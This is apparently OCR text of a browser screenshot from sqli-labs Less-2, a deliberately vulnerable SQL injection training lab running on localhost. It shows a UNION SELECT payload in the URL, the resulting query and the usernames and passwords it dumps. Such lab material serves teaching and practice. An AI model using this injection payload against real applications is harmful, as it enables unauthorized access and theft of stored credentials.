 Less-2 **Error Based- Intiger** - Windows Internet Explorer
http://localhost/sqli-labs-master/Less-2/?id=-1 union select 1,username,password from users%23
Bing
收藏夹 建议网站 网页快讯库
Less-2 **Error Based- Intiger**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
有效输入： -1 union select 1,username,password from users#
执行的MySql语句: SELECT * FROM users WHERE id=-1 union select 1,username,password from users# LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
786561
右键弹出窗口
SQLI DUMB SERIES-2